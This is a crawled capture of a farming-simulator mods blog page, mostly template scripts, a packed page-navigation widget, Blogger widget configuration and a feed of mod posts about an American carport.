6\x7c\x33\x32\x33\x7c\x33\x35\x35\x7c\x33\x32\x31\x7c\x33\x32\x32\x7c\x33\x31\x36\x7c\x31\x31\x32\x7c\x32\x37\x38\x7c\x32\x37\x37\x7c\x32\x36\x33\x7c\x32\x38\x36\x7c\x32\x32\x37\x7c\x33\x35\x38\x7c\x32\x34\x30\x7c\x32\x38\x30\x7c\x32\x34\x31\x7c\x32\x36\x34\x7c\x32\x36\x30\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x32\x7c\x32\x34\x34\x7c\x33\x36\x38\x7c\x32\x35\x39\x7c\x32\x34\x32\x7c\x33\x36\x30\x7c\x33\x35\x39\x7c\x32\x38\x31\x7c\x33\x34\x30\x7c\x78\x35\x38\x7c\x33\x33\x35\x7c\x33\x33\x31\x7c\x78\x34\x41\x7c\x33\x34\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x34\x42\x7c\x33\x34\x31\x7c\x33\x33\x39\x7c\x33\x33\x30\x7c\x31\x30\x30\x30\x7c\x33\x36\x32\x7c\x33\x35\x37\x7c\x33\x36\x31\x7c\x33\x35\x31\x7c\x31\x37\x39\x7c\x33\x35\x33\x7c\x33\x31\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x5f\x7c\x33\x31\x38\x7c\x33\x32\x30\x7c\x33\x35\x34\x7c\x32\x32\x36\x7c\x32\x38\x35\x7c\x33\x36\x33\x7c\x32\x39\x38\x7c\x31\x39\x33\x7c\x31\x39\x34\x7c\x31\x39\x39\x7c\x32\x30\x30\x7c\x32\x30\x32\x7c\x32\x30\x31\x7c\x32\x39\x36\x7c\x32\x31\x33\x7c\x32\x35\x32\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x34\x38\x7c\x32\x31\x39\x7c\x32\x30\x33\x7c\x32\x32\x31\x7c\x33\x30\x30\x7c\x32\x34\x36\x7c\x32\x35\x35\x7c\x32\x35\x31\x7c\x32\x31\x36\x7c\x31\x38\x35\x7c\x31\x39\x31\x7c\x31\x38\x36\x7c\x32\x31\x35\x7c\x32\x39\x37\x7c\x32\x32\x39\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x32\x39\x30\x7c\x32\x39\x39\x7c\x32\x39\x31\x7c\x32\x38\x33\x7c\x32\x38\x39\x7c\x32\x38\x38\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x33\x38\x7c\x32\x39\x32\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x32\x38\x32\x7c\x32\x33\x34\x7c\x32\x39\x33\x7c\x32\x31\x31\x7c\x33\x35\x30\x7c\x33\x34\x39\x7c\x32\x34\x37\x7c\x32\x39\x35\x7c\x31\x39\x35\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x31\x39\x36\x7c\x32\x35\x34\x7c\x31\x39\x32\x7c\x31\x39\x37\x7c\x33\x36\x35\x7c\x32\x33\x35\x7c\x33\x36\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x39\x7c\x32\x31\x34\x7c\x32\x30\x38\x7c\x31\x36\x39\x7c\x31\x36\x38\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x34\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x32\x31\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x37\x7c\x33\x30\x37\x7c\x33\x34\x35\x7c\x33\x31\x30\x7c\x33\x30\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x33\x7c\x32\x37\x36\x7c\x32\x39\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x31\x7c\x33\x31\x32\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x33\x32\x35\x7c\x33\x32\x38\x7c\x32\x32\x30\x7c\x31\x37\x37\x7c\x32\x36\x38\x7c\x31\x33\x34\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x63\x7c\x31\x38\x31\x7c\x33\x33\x34\x7c\x32\x33\x37\x7c\x32\x33\x30\x7c\x31\x34\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x39\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x66\x7c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x38\x7c\x32\x34\x39\x7c\x31\x33\x33\x7c\x31\x37\x32\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x38\x7c\x78\x32\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x33\x36\x37\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x31\x34\x35\x7c\x31\x35\x31\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x32\x36\x7c\x33\x32\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x63\x33\x63\x32\x78\x33\x30\x7c\x33\x34\x38\x7c\x31\x30\x34\x7c\x31\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x35\x7c\x31\x37\x34\x7c\x33\x30\x34\x7c\x33\x30\x31\x7c\x31\x37\x38\x7c\x31\x37\x36\x7c\x33\x30\x32\x7c\x31\x37\x31\x7c\x31\x35\x34\x7c\x31\x34\x33\x7c\x31\x31\x30\x7c\x33\x31\x35\x7c\x33\x31\x34\x7c\x31\x35\x39\x7c\x33\x31\x31\x7c\x33\x31\x33\x7c\x31\x31\x37\x7c\x33\x35\x32\x7c\x33\x33\x33\x7c\x33\x32\x39\x7c\x33\x36\x36\x7c\x33\x33\x32\x7c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x31\x7c\x31\x36\x30\x7c\x33\x34\x36\x7c\x32\x30\x35\x7c\x32\x37\x35\x7c\x33\x31\x37\x7c\x31\x30\x35\x7c\x33\x32\x37\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x33\x33\x38\x7c\x32\x37\x34\x7c\x32\x30\x37\x7c\x33\x32\x36\x7c\x33\x34\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x34\x30\x30\x7c\x33\x34\x33\x7c\x33\x33\x36\x7c\x74\x72\x75\x65\x7c\x33\x34\x37\x7c\x32\x35\x33\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x32\x34\x35\x7c\x32\x36\x39\x7c\x32\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_9S1yiL);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tkqpbUDxddWBDSXu-4vRWXnQvqQ:1768098074674';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6701605371897636173','//www.fsmods.us/2021/09/fs19-360-tanks-v10.html','6701605371897636173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6701605371897636173', 'title': 'FS 19 \x26amp; 22 USA Mods Collection ', 'url': 'https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html', 'canonicalUrl': 'https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html', 'homepageUrl': 'https://www.fsmods.us/', 'searchUrl': 'https://www.fsmods.us/search', 'canonicalHomepageUrl': 'https://www.fsmods.us/', 'blogspotFaviconUrl': 'https://www.fsmods.us/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FS 19 \x26amp; 22 USA Mods Collection  - Atom\x22 href\x3d\x22https://www.fsmods.us/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FS 19 \x26amp; 22 USA Mods Collection  - RSS\x22 href\x3d\x22https://www.fsmods.us/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FS 19 \x26amp; 22 USA Mods Collection  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6701605371897636173/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FS 19 \x26amp; 22 USA Mods Collection  - Atom\x22 href\x3d\x22https://www.fsmods.us/feeds/7669144965149804151/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2755332280636912', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\x26lt;\x26lt; DOWNLOAD \x26gt;\x26gt;', 'pageType': 'item', 'postId': '7669144965149804151', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s72-c/FS19-360-Tanks-v1.0.0.0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg', 'pageName': 'FS19 360 Tanks v1.0', 'pageTitle': 'FS 19 \x26amp; 22 USA Mods Collection : FS19 360 Tanks v1.0', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FS19 360 Tanks v1.0', 'description': 'fs19 mods, fsmods, farming simulator 19 mods, american style mods', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg', 'url': 'https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7669144965149804151}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'main', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'social-counter', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(1)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(2)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'Footer widget(1)', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(1)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'Footer widget(2)', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer widget(2)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer widget(3)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6701605371897636173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY527xHd5cTf2PlnERiQUjfGRn2dYg:1768098074674', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'Footer widget(3)', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U7cFX36uZvGzetLr41fYHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768098080632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fsmods.us/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110021759505550514202_1768098075843&_=1768098075844
body_size: 7542
content:
// API callback
jQuery1110021759505550514202_1768098075843({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173"},"updated":{"$t":"2025-12-11T21:01:49.216-08:00"},"category":[{"term":"FS19 Cars"},{"term":"FS19 Tractors"},{"term":"FS19 Trailers"},{"term":"FS19 Implements \u0026 Tools"},{"term":"FS19 Trucks"},{"term":"FS19 Objects and buildings"},{"term":"FS22 Tractors"},{"term":"FS19 Maps"},{"term":"FS22 Trailers"},{"term":"FS19 Combines"},{"term":"FS22 Implements \u0026 Tools"},{"term":"FS22 Objects And Buildings"},{"term":"FS22 Cars"},{"term":"FS19 Forest Equipment"},{"term":"FS19 Must have!"},{"term":"FS22 Trucks"},{"term":"FS22 Must Have!"},{"term":"FS19 Loaders and excavators"},{"term":"FS19 ModPack"},{"term":"FS22 Combines"},{"term":"FS22 Maps"},{"term":"FS22 Others"},{"term":"FS19 Construction equipment"},{"term":"FS22 ModPack"},{"term":"FS22 News"},{"term":"FS22 Forest Equipment"},{"term":"FS22 Loaders And Excavators"},{"term":"FS22 Other"},{"term":"FS19 Textures"},{"term":"FS22 Textures"},{"term":"FS22 Construction Equipment"}],"title":{"type":"text","$t":"FS 19 \u0026amp; 22 USA Mods Collection "},"subtitle":{"type":"html","$t":"FS19, FS 22 Mods. Farming Simulator 19 22 Mods. Only best american style mods FS19 FS 22!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1908"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7929662479202068782"},"published":{"$t":"2023-12-25T12:02:00.000-08:00"},"updated":{"$t":"2023-12-25T12:02:39.817-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Objects And Buildings"}],"title":{"type":"text","$t":" FS22 American Carport v1.1 "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s1024\/american-carport-v1.0.0.1-fs22-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s320\/american-carport-v1.0.0.1-fs22-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXjidqOa1eiVuokKioeZ0BtYcim9aLgpxkdsrDBxP9vWj2XVMFmizQqyQdIen7mK0_VEhEw57ouuDETy37h7eJMio6Mb3RDjQMvhzvklneA8mDoygqOhBk6QZ0APvPOLzUtWvCu0hz93oacPC49jy_8TtzuTV4T7oaPq_eol1hR6R0lEJ1PKMXTfcuTw\/s1024\/american-carport-v1.0.0.1-fs22-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXjidqOa1eiVuokKioeZ0BtYcim9aLgpxkdsrDBxP9vWj2XVMFmizQqyQdIen7mK0_VEhEw57ouuDETy37h7eJMio6Mb3RDjQMvhzvklneA8mDoygqOhBk6QZ0APvPOLzUtWvCu0hz93oacPC49jy_8TtzuTV4T7oaPq_eol1hR6R0lEJ1PKMXTfcuTw\/s320\/american-carport-v1.0.0.1-fs22-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwy-ouaQxoSdaVPVemMOT5QOpcXGn5rSE3S2Oab3Jay4fmqgZk77FfWhICPMciMczNlBRoybKh4f-5dSc9a14leTUAqXpgqbGAmLblBpTNMccRKwTjPCAkjq0VPQXiTl2kTf0rUM0tDVTNXJnrRAHLYZzWsh16cvvv2eGir_ZT-W56PFKiQy84PNqejw\/s1024\/american-carport-v1.0.0.1-fs22-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwy-ouaQxoSdaVPVemMOT5QOpcXGn5rSE3S2Oab3Jay4fmqgZk77FfWhICPMciMczNlBRoybKh4f-5dSc9a14leTUAqXpgqbGAmLblBpTNMccRKwTjPCAkjq0VPQXiTl2kTf0rUM0tDVTNXJnrRAHLYZzWsh16cvvv2eGir_ZT-W56PFKiQy84PNqejw\/s320\/american-carport-v1.0.0.1-fs22-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSkSRl27NR815XZGc0z8qbpmTiT-FMrv736wOfxufzFICmruLmiLwISOW6G1z9jThXJOZuIHSJdPnp3GJUZCXw89eyfHiOlKADN8MiEj-Ti5GlbPdD98Eyi7yW1xkOhH7TESFH9RRyx3BHA7V1GzDW3oI2hB3jI1AULbrlWbLgmDeo8zZbFj5l3BZ6A\/s1024\/american-carport-v1.0.0.1-fs22-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSkSRl27NR815XZGc0z8qbpmTiT-FMrv736wOfxufzFICmruLmiLwISOW6G1z9jThXJOZuIHSJdPnp3GJUZCXw89eyfHiOlKADN8MiEj-Ti5GlbPdD98Eyi7yW1xkOhH7TESFH9RRyx3BHA7V1GzDW3oI2hB3jI1AULbrlWbLgmDeo8zZbFj5l3BZ6A\/s320\/american-carport-v1.0.0.1-fs22-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/american-carport-v1.0.0.1-fs22-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/american-carport-v1.0.0.1-fs22-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;American Carport v1.1 FS22\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOld classic american carport.\u003C\/p\u003E\u003Cp\u003ECarport has medium size, in it is 